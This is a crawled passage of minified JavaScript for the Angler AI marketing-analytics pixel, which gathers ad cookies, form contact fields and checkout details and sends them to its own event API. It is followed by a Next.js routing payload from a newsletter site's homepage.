o=["co.uk","org.uk","ac.uk","gov.uk","ltd.uk","plc.uk","sch.uk","net.uk","me.uk","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","co.nz","net.nz","org.nz","ac.nz","govt.nz","mil.nz","iwi.nz","maori.nz","geek.nz","gen.nz","kiwi.nz","school.nz","cri.nz","co.za","org.za","net.za","ac.za","gov.za","mil.za","web.za","alt.za","nom.za","sch.za","co.jp","ne.jp","or.jp","ac.jp","ad.jp","ed.jp","go.jp","gr.jp","lg.jp","co.kr","ne.kr","or.kr","ac.kr","go.kr","mil.kr","re.kr","pe.kr","seoul.kr","kyonggi.kr","co.in","net.in","org.in","ac.in","edu.in","res.in","gov.in","mil.in","nic.in","firm.in","ind.in","gen.in","com.br","net.br","org.br","edu.br","gov.br","mil.br","art.br","adv.br","esp.br","etc.br","eti.br","far.br","fnd.br","fot.br","fst.br","g12.br","geo.br","imb.br","ind.br","inf.br","jor.br","lel.br","mat.br","med.br","mus.br","not.br","ntr.br","odo.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","rec.br","slg.br","srv.br","tmp.br","trd.br","tur.br","tv.br","vet.br","zlg.br","com.ar","net.ar","org.ar","edu.ar","gov.ar","mil.ar","int.ar","gob.ar","com.mx","net.mx","org.mx","edu.mx","gob.mx","com.tr","net.tr","org.tr","edu.tr","gov.tr","mil.tr","biz.tr","info.tr","av.tr","dr.tr","gen.tr","k12.tr","name.tr","pol.tr","tel.tr","tv.tr","web.tr","com.cn","net.cn","org.cn","edu.cn","gov.cn","mil.cn","ac.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hk.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","tw.cn","xj.cn","xz.cn","yn.cn","zj.cn","com.hk","net.hk","org.hk","edu.hk","gov.hk","idv.hk","com.sg","net.sg","org.sg","edu.sg","gov.sg","per.sg","com.my","net.my","org.my","edu.my","gov.my","mil.my","name.my","co.th","ac.th","go.th","in.th","mi.th","net.th","or.th","com.ph","net.ph","org.ph","edu.ph","gov.ph","mil.ph","ngo.ph","co.id","net.id","org.id","ac.id","sch.id","go.id","mil.id","web.id","my.id","biz.id","desa.id","or.id","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","com.tw","net.tw","org.tw","edu.tw","gov.tw","mil.tw","idv.tw","game.tw","ebiz.tw","club.tw","co.il","net.il","org.il","ac.il","gov.il","idf.il","k12.il","muni.il","com.ru","net.ru","org.ru","edu.ru","gov.ru","mil.ru","int.ru","ac.ru","msk.ru","spb.ru","nnov.ru","pp.ru","com.ua","net.ua","org.ua","edu.ua","gov.ua","in.ua","pp.ua","kiev.ua","lg.ua","od.ua","com.pl","net.pl","org.pl","edu.pl","gov.pl","mil.pl","ngo.pl","pc.pl","waw.pl","krakow.pl","poznan.pl","gdansk.pl","gc.ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","k12.us","cc.us","lib.us","chtr.us","paroch.us","pvt.k12.us","com.de","com.fr","gouv.fr","presse.fr","tm.fr","asso.fr","nom.fr","com.it","gov.it","edu.it","org.it","net.it","com.es","nom.es","org.es","gob.es","edu.es","co.nl","ac.be","com.ch","co.at","or.at","ac.at","gv.at","priv.at","co.dk","co.fi","co.no","priv.no","co.se","org.se","pp.se","tm.se","brand.se","parti.se","press.se","gov.ie","com.pt","edu.pt","gov.pt","int.pt","net.pt","nome.pt","org.pt","publ.pt","com.gr","edu.gr","net.gr","org.gr","gov.gr","co.cz","co.hu","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","com.bg","org.bg","net.bg","ac.bg","edu.bg","gov.bg","biz.bg","info.bg","name.bg","com.hr","from.hr","iz.hr","name.hr","com.si","com.sk","com.ee","org.ee","fie.ee","pri.ee","com.lv","org.lv","edu.lv","gov.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","com.lt","gov.lt","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","com.ng","edu.ng","gov.ng","i.ng","mil.ng","mobi.ng","name.ng","net.ng","org.ng","sch.ng","co.ke","ne.ke","or.ke","ac.ke","sc.ke","go.ke","me.ke","mobi.ke","info.ke","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","tourism.tn","co.cl","gob.cl","gov.cl","mil.cl","com.co","net.co","nom.co","gov.co","edu.co","org.co","mil.co","rec.co","web.co","com.pe","org.pe","net.pe","edu.pe","mil.pe","gob.pe","nom.pe","sld.pe","co.ve","com.ve","edu.ve","gov.ve","info.ve","mil.ve","net.ve","org.ve","web.ve","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","com.bo","edu.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","web.bo","academia.bo","agro.bo","arte.bo","blog.bo","bolivia.bo","ciencia.bo","cooperativa.bo","democracia.bo","deporte.bo","ecologia.bo","economia.bo","empresa.bo","indigena.bo","industria.bo","info.bo","medicina.bo","movimiento.bo","musica.bo","natural.bo","nombre.bo","noticias.bo","patria.bo","politica.bo","profesional.bo","plurinacional.bo","pueblo.bo","revista.bo","salud.bo","tecnologia.bo","tksat.bo","transporte.bo","wiki.bo"],r=n.slice(-2).join(".");return o.includes(r)?n.slice(-3).join("."):r}catch(n){return console.warn("Failed to parse URL for cookie domain:",n),""}}var G=f(()=>{});function c(e){let n={};return document.cookie.split(";").forEach(function(o){let[r,t]=o.split("=");n[r.trim()]=t}),n[e]}var L=f(()=>{});function P(e,n,o=K){let r=new Date;r.setTime(r.getTime()+o*24*60*60*1e3);let t="; expires="+r.toUTCString(),i=window.location.hostname,a=U(i);a&&(document.cookie=`${e}=${n}${t}; path=/; domain=${a}`,c(e))||(document.cookie=`${e}=${n}${t}; path=/; domain=${i}`)}async function W(e,n,o,r,t=60*60*24*K){let i=U(n);if(i){let s=`${o}=${r}; path=/; domain=${i}; max-age=${t}`;if(await e.cookie.set(s),await e.cookie.get(o))return}let a=`${o}=${r}; path=/; max-age=${t}; domain=${n}`;await e.cookie.set(a)}var K,q=f(()=>{G();L();K=400});var ee={};D(ee,{shopifyV1:()=>ge});async function R(e,n,o,r){let t=n.context.document.location.hostname;await W(e,t,o,r)}async function z(e,n,o,r){try{let t=await e.cookie.get(`_aa_${o}`),i=H(o,r);return t&&i&&t===i?t:i?(R(e,n,`_aa_${o}`,i),i):t}catch(t){console.log(t);return}}async function le(e,n){try{let o=await e.cookie.get("_aid");if(o)return o;let r=N();return await R(e,n,"_aid",r),r}catch(o){return console.log(o),"NA"}}function Y(e,n=null){let o=[];for(let r in e){let t=e[r],i=n?`${n}_${r}`:r;t!==void 0&&(typeof t=="object"&&t!==null?Array.isArray(t)&&t.every(a=>typeof a=="string"||typeof a=="number")?o.push({name:i,value:t.join(",")}):o.push(...Y(t,i)):o.push({name:i,value:t}))}return o}async function X(e,n,o,r,t="",i=!1,a){let s=await n.cookie.get("_fbp"),l=await n.cookie.get("_fbc"),v=await n.cookie.get("_ga"),m=e.context.document.location.href,w=await z(n,e,"gclid",m),y=await z(n,e,"fbclid",m),I=await n.cookie.get("_ttp"),A=await z(n,e,"ttclid",m)??await n.cookie.get("ttclid"),C=await z(n,e,"ScCid",m),u=await n.cookie.get("_scid"),_=await n.cookie.get("ajs_anonymous_id"),B=e.context.document.referrer,g=o.data??{},Z=await le(n,e),p=[{name:"aid",value:Z}];if(o.name==="page_viewed"){let d="_shopify_y";await n.cookie.get(d)||R(n,e,d,o.clientId)}e.data&&e.data.cart&&!g.cart&&(g.cart=e.data.cart),e.data&&e.data.customer&&!g.customer&&(g.customer=e.data.customer),w&&p.push({name:"gclid",value:w}),y&&p.push({name:"fbclid",value:y}),I&&p.push({name:"ttp",value:I}),A&&p.push({name:"ttclid",value:A}),C&&p.push({name:"sccid",value:C}),u&&p.push({name:"scid",value:u}),_&&p.push({name:"ajs_anonymous_id",value:_});let M=o.clientId;if(a){let d=await n.cookie.get(a);d&&(M=d)}let E={event_id:o.id,event_name:o.name,timestamp:o.timestamp,client_id:M||v||s||Z||"NA",url:m,referrer:B,fbp:s,fbc:l,ga:v,data:g,identifiers:p};if(o.name==="form_submitted"){let d={},Q=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;if(Array.isArray(o.data.form.elements))for(let h of o.data.form.elements){let b=h.name;(b.toLowerCase().includes("first_name")||b.toLowerCase().includes("firstname")||b.toLowerCase().includes("fname"))&&d.first_name===void 0&&(d.first_name=h.value),(b.toLowerCase().includes("last_name")||b.toLowerCase().includes("lastname")||b.toLowerCase().includes("lname"))&&d.last_name===void 0&&(d.last_name=h.value),Q.test(h.value)&&d.email===void 0&&(d.email=h.value)}g.customer=d}i&&(E.event_name="custom_event",E.custom_event_name=o.name,o.customData&&(E.data.customData=Y(o.customData)));let ce={src:"WEB",data:[E]};fetch(`https://data.getangler.ai/v1/workspaces/${r}/events?token=${t}`,{method:"POST",mode:"no-cors",body:JSON.stringify(ce)}).then(d=>{console.log("🐳")}).catch(d=>{console.log("🐙")})}async function ge(e,n,o,r,t,i){for(let s of["all_standard_events"])n.subscribe(s,l=>{X(e,o,l,r,t,!1,i)});n.subscribe("all_custom_events",s=>{let l=!0;s.name==="angler_form_submitted"&&(s.name="form_submitted",s.data=s.customData,delete s.customData,l=!1),X(e,o,s,r,t,l,i)}),console.groupCollapsed("%cPowered by Angler AI","color: rgb(121, 252, 182); background-color: rgb(43, 36, 128); border-radius: 5px; padding: 10px; font-weight: bold;"),console.log("Learn more at https://www.getangler.ai"),console.groupEnd()}var ne=f(()=>{O();V();q()});var te={};D(te,{anglerai:()=>he});async function fe(e,n,o){return await me([pe(),e,n,o??""])}async function be(e){if(!window.anglerai.config){console.log("Angler AI uninitialized");return}let n=e.eventId;!n&&e.useHashedEventId?n=await fe(window.anglerai.config.clientId,e.eventName,e.customEventName):n||(n=crypto.randomUUID());let o=window.anglerai.config.fbp||c("_aa_fbp")||c("_fbp"),r=window.anglerai.config.clientId;if(window.anglerai.config.clientIdCookie){let i=c(window.anglerai.config.clientIdCookie);i&&(r=i)}let t={src:"WEB",data:[{event_id:n,custom_event_name:e.customEventName,event_name:e.eventName,timestamp:new Date().toISOString(),client_id:r,url:window.location.href,referrer:document.referrer,fbp:o,fbc:window.anglerai.config.fbc,ga:window.anglerai.config.ga,identifiers:window.anglerai.config.identifiers,data:e.data}]};fetch(`https://${window.anglerai.config.dataApiDomain}/v1/workspaces/${window.anglerai.config.workspaceId}/events?token=${window.anglerai.config.token}`,{method:"POST",mode:"no-cors",body:JSON.stringify(t)}).then(i=>{console.log("🐳")}).catch(i=>{console.log("🐙")})}function x(e){try{let n=c(`_aa_${e}`),o=F(e);return n&&o&&n===o?n:o?(P(`_aa_${e}`,o),o):n}catch(n){console.log(n);return}}function ve(){try{let e=c("_aid");if(e)return e;let n=N();return P("_aid",n),n}catch(e){return console.log(e),"NA"}}function j(e,n){n&&n.trim()!==""&&P(e,n)}function we(){let e=J();j("_aa_fbp",e.fbp),j("_aa_fbc",e.fbc),j("_aa_ga",e.ga),j("_aid",e.aid)}async function _e(e){we();let n=c("_aa_fbp")||c("_fbp"),o=c("_aa_fbc")||c("_fbc"),r=c("_aa_ga")||c("_ga"),t=x("gclid"),i=x("fbclid"),a=c("_ttp"),s=x("ttclid")??c("ttclid"),l=x("ScCid"),v=c("_scid"),m=c("ajs_anonymous_id"),w=ve(),y=e.workspaceId,I=e.token,A=e.domain||"data.getangler.ai",C=e.clientIdCookie,u=[{name:"aid",value:w}];t&&u.push({name:"gclid",value:t}),i&&u.push({name:"fbclid",value:i}),a&&u.push({name:"ttp",value:a}),s&&u.push({name:"ttclid",value:s}),l&&u.push({name:"sccid",value:l}),v&&u.push({name:"scid",value:v}),m&&u.push({name:"ajs_anonymous_id",value:m});let _=e.clientId;if(e.clientIdCookie){let g=c(e.clientIdCookie);g&&(_=g)}window.anglerai.config={workspaceId:y,token:I,ga:r,fbp:n,fbc:o,identifiers:u,dataApiDomain:A,clientIdCookie:C,clientId:_||r||n||w||"NA"},console.groupCollapsed("%cPowered by Angler AI","color: rgb(121, 252, 182); background-color: rgb(43, 36, 128); border-radius: 5px; padding: 10px; font-weight: bold;"),console.log("Learn more at https://www.getangler.ai"),console.groupEnd()}var me,pe,he,oe=f(()=>{L();q();O();V();me=async e=>btoa(String.fromCharCode(...new Uint8Array(await crypto.subtle.digest("SHA-256",new TextEncoder().encode(e.join("")))))),pe=()=>Math.round(Date.now()/2e3)*2+"";he={sendEvent:be,init:_e,config:window.anglerai?.config??void 0}});var re={};D(re,{bigcommerce:()=>Ee});async function ke(e){window.anglerai.init({workspaceId:e.workspaceId,token:e.token,domain:e.domain}),window.addEventListener("load",Ie,!1),k=e,window.anglerai.sendEvent({eventName:"page_viewed"})}async function $(e){try{if(!e)return{checkout:void 0,customer:void 0};let n=await fetch(`/api/storefront/checkouts/${e}`,{method:"GET",headers:{"Content-Type":"application/json"}});if(!n.ok)throw new Error(`Error fetching checkout: ${n.status} ${n.statusText}`);let o=await n.json();return Ce(o)}catch(n){return console.error("Error in getCheckout:",n),{checkout:void 0,customer:void 0}}}async function ye(e){try{if(!e)return;let n=await fetch(`/api/storefront/orders/${e}`,{method:"GET",headers:{"Content-Type":"application/json"}});if(!n.ok)throw new Error(`Error fetching order: ${n.status} ${n.statusText}`);return await n.json()}catch(n){console.error("Error in getOrder:",n);return}}function Ie(){if(!window||typeof window.bodlEvents>"u"||typeof window.bodlEvents.banner>"u"||typeof window.bodlEvents.checkout>"u"||typeof window.bodlEvents.cart>"u"||typeof window.bodlEvents.product>"u"||typeof window.bodlEvents.consent>"u"){console.log("Bodl events are not available");return}typeof window.bodlEvents.consent.loaded=="function"&&window.bodlEvents.consent.loaded(e=>{}),typeof window.bodlEvents.consent.updated=="function"&&window.bodlEvents.consent.updated(e=>{}),typeof window.bodlEvents.banner.viewed=="function"&&window.bodlEvents.banner.viewed(e=>{}),typeof window.bodlEvents.product.searchPerformed=="function"&&window.bodlEvents.product.searchPerformed(e=>{window.anglerai.sendEvent({eventName:"product_viewed",eventId:e.event_id,data:{searchResult:{query:e.search_keyword}}})}),typeof window.bodlEvents.product.pageViewed=="function"&&window.bodlEvents.product.pageViewed(e=>{if(e.line_items.length===0)return;let n={productVariant:{id:e.line_items[0].variant_id||e.line_items[0].product_id,price:{amount:e.line_items[0].base_price||e.line_items[0].purchase_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency},sku:e.line_items[0].sku,title:e.line_items[0].product_name,product:{id:e.line_items[0].product_id,title:e.line_items[0].product_name}}};window.anglerai.sendEvent({eventName:"product_viewed",eventId:e.event_id,data:n})}),typeof window.bodlEvents.product.categoryViewed=="function"&&window.bodlEvents.product.categoryViewed(e=>{let n=e.line_items.map(r=>({id:r.variant_id||r.product_id,price:{amount:r.base_price||r.purchase_price,currencyCode:r.currency},sku:r.sku,title:r.product_name,product:{id:r.product_id,title:r.product_name}})),o={collection:{id:e.category_id,title:e.category_name,productVariants:n}};window.anglerai.sendEvent({eventName:"collection_viewed",eventId:e.event_id,data:o})}),typeof window.bodlEvents.cart.addItem=="function"&&window.bodlEvents.cart.addItem(e=>{if(e.line_items.length===0)return;let n={cartLine:{cost:{totalAmount:{amount:e.line_items[0].purchase_price||e.line_items[0].base_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency}},merchandise:{id:e.line_items[0].variant_id||e.line_items[0].product_id,price:{amount:e.line_items[0].base_price||e.line_items[0].purchase_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency},sku:e.line_items[0].sku,title:e.line_items[0].product_name,product:{id:e.line_items[0].product_id,title:e.line_items[0].product_name}}}};window.anglerai.sendEvent({eventName:"product_added_to_cart",eventId:e.event_id,data:n})}),typeof window.bodlEvents.cart.viewed=="function"&&window.bodlEvents.cart.viewed(e=>{let n=e.line_items.map(r=>({id:r.variant_id||r.product_id,price:{amount:r.base_price||r.purchase_price,currencyCode:r.currency},sku:r.sku,title:r.product_name,product:{id:r.product_id,title:r.product_name}})),o={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n}};window.anglerai.sendEvent({eventName:"cart_viewed",eventId:e.event_id,data:o})}),typeof window.bodlEvents.cart.removeItem=="function"&&window.bodlEvents.cart.removeItem(e=>{if(e.line_items.length===0)return;let n={cartLine:{cost:{totalAmount:{amount:e.line_items[0].purchase_price||e.line_items[0].base_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency}},merchandise:{id:e.line_items[0].variant_id||e.line_items[0].product_id,price:{amount:e.line_items[0].base_price||e.line_items[0].purchase_price||e.product_value,currencyCode:e.line_items[0].currency||e.currency},sku:e.line_items[0].sku,title:e.line_items[0].product_name,product:{id:e.line_items[0].product_id,title:e.line_items[0].product_name}}}};window.anglerai.sendEvent({eventName:"product_removed_from_cart",eventId:e.event_id,data:n})}),typeof window.bodlEvents.checkout.checkoutBegin=="function"&&window.bodlEvents.checkout.checkoutBegin(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id),r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout,customer:o?.customer};window.anglerai.sendEvent({eventName:"checkout_started",eventId:e.event_id,data:r})}),typeof window.bodlEvents.checkout.shippingDetailsProvided=="function"&&window.bodlEvents.checkout.shippingDetailsProvided(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id),r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout,customer:o?.customer};window.anglerai.sendEvent({eventName:"checkout_shipping_info_submitted",eventId:e.event_id,data:r})}),typeof window.bodlEvents.checkout.paymentDetailsProvided=="function"&&window.bodlEvents.checkout.paymentDetailsProvided(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id),r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout,customer:o?.customer};window.anglerai.sendEvent({eventName:"payment_info_submitted",eventId:e.event_id,data:r})}),typeof window.bodlEvents.checkout.orderPurchased=="function"&&window.bodlEvents.checkout.orderPurchased(async e=>{let n=e.line_items.map(t=>({id:t.variant_id||t.product_id,price:{amount:t.base_price||t.purchase_price,currencyCode:t.currency},sku:t.sku,title:t.product_name,product:{id:t.product_id,title:t.product_name}})),o=await $(k.checkout_id);if(!o?.checkout){let t=await ye(e.order_id);t&&(o=Ae(t))}let r={cart:{cost:{totalAmount:{amount:e.cart_value,currencyCode:e.currency}},productVariants:n},checkout:o?.checkout??{order:{id:e.order_id}},customer:o?.customer};window.anglerai.sendEvent({eventName:"checkout_completed",eventId:e.event_id,data:r})})}function Ae(e){return{checkout:{billingAddress:{address1:e.billingAddress.address1,address2:e.billingAddress.address2,city:e.billingAddress.city,country:e.billingAddress.country,countryCode:e.billingAddress.countryCode,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone,province:e.billingAddress.stateOrProvince,provinceCode:e.billingAddress.stateOrProvinceCode,zip:e.billingAddress.postalCode},currencyCode:e.currency.code,email:e.billingAddress.email,lineItems:e.lineItems.physicalItems.map(n=>({id:n.id,quantity:n.quantity,title:n.name,variant:{id:n.variantId?.toString()||n.productId.toString(),image:{src:n.imageUrl},price:{amount:n.salePrice,currencyCode:e.currency.code},product:{id:n.productId.toString(),title:n.name,vendor:n.brand,url:n.url},sku:n.sku,title:n.name}})),order:{id:e.orderId},shippingAddress:{address1:e.consignments.shipping[0]?.address1,address2:e.consignments.shipping[0]?.address2,city:e.consignments.shipping[0]?.city,country:e.consignments.shipping[0]?.country,countryCode:e.consignments.shipping[0]?.countryCode,firstName:e.consignments.shipping[0]?.firstName,lastName:e.consignments.shipping[0]?.lastName,phone:e.consignments.shipping[0]?.phone,province:e.consignments.shipping[0]?.stateOrProvince,provinceCode:e.consignments.shipping[0]?.stateOrProvinceCode,zip:e.consignments.shipping[0]?.postalCode},shippingLine:{price:{amount:e.consignments.shipping[0]?.baseCost,currencyCode:e.currency.code}},subtotalPrice:{amount:e.baseAmount,currencyCode:e.currency.code},token:e.cartId,totalPrice:{amount:e.orderAmount,currencyCode:e.currency.code},totalTax:{amount:e.taxTotal,currencyCode:e.currency.code}},customer:{id:e.customerId?e.customerId.toString():null,email:e.billingAddress.email,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone}}}function Ce(e){return{checkout:{billingAddress:{address1:e.billingAddress.address1,address2:e.billingAddress.address2,city:e.billingAddress.city,country:e.billingAddress.country,countryCode:e.billingAddress.countryCode,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone,province:e.billingAddress.stateOrProvince,provinceCode:e.billingAddress.stateOrProvinceCode,zip:e.billingAddress.postalCode},currencyCode:e.cart.currency.code,email:e.cart.email,lineItems:e.cart.lineItems.physicalItems.map(n=>({id:n.id,quantity:n.quantity,title:n.name,variant:{id:n.variantId?.toString()||n.productId.toString(),image:{src:n.imageUrl},price:{amount:n.salePrice,currencyCode:e.cart.currency.code},product:{id:n.productId.toString(),title:n.name,vendor:n.brand,url:n.url},sku:n.sku,title:n.name}})),order:{id:e.orderId},shippingAddress:{address1:e.consignments[0]?.address.address1,address2:e.consignments[0]?.address.address2,city:e.consignments[0]?.address.city,country:e.consignments[0]?.address.country,countryCode:e.consignments[0]?.address.countryCode,firstName:e.consignments[0]?.address.firstName,lastName:e.consignments[0]?.address.lastName,phone:e.consignments[0]?.address.phone,province:e.consignments[0]?.address.stateOrProvince,provinceCode:e.consignments[0]?.address.stateOrProvinceCode,zip:e.consignments[0]?.address.postalCode},shippingLine:{price:{amount:e.consignments[0]?.selectedShippingOption.cost,currencyCode:e.cart.currency.code}},subtotalPrice:{amount:e.subtotal,currencyCode:e.cart.currency.code},token:e.id,totalPrice:{amount:e.grandTotal,currencyCode:e.cart.currency.code},totalTax:{amount:e.taxTotal,currencyCode:e.cart.currency.code}},customer:{id:e.cart.customerId?e.cart.customerId.toString():null,email:e.cart.email,firstName:e.billingAddress.firstName,lastName:e.billingAddress.lastName,phone:e.billingAddress.phone}}}var k,Ee,ie=f(()=>{Ee={init:ke}});window.anglerShopifyV1=(ne(),T(ee)).shopifyV1;window.anglerai=(oe(),T(te)).anglerai;window.solvable=window.anglerai;window.anglerBigCommerceV1=(ie(),T(re)).bigcommerce;})();


--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/?_rsc=1r0zh
body_size: 31255
content:
3:I[69257,[],""]
5:I[14857,[],""]
4:["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"]
0:["SeyGyVCbBvRWppwRAVrgO",[[["",{"children":[["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],{"children":["(marketing)",{"children":["(homepage)",{"children":["__PAGE__",{}]}]}]}]},"$undefined","$undefined",true],["",{"children":[["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],{"children":["(marketing)",{"children":["(homepage)",{"children":["__PAGE__",{},[["$L1","$L2",null],null],null]},[null,["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","(marketing)","children","(homepage)","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]],null]},[[null,"$L6"],null],null]},[null,["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]],null]},[[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/14abeee686aea43b.css","precedence":"next","crossOrigin":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/6a9f3d1c2314a96d.css","precedence":"next","crossOrigin":"$undefined"}]],"$L7"],null],null],["$L8",null]]]]
9:I[50009,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"JumpLinksProvider"]
a:I[60448,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"NewsletterSubscribeFormProvider"]
b:I[96824,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"NewsletterSubscribeSectionSmall"]
10:I[62400,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"SiteHeader"]
11:I[77213,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],""]
12:I[96910,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"CategoryLinksBlock"]
13:I[52159,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"FooterLinkBlock"]
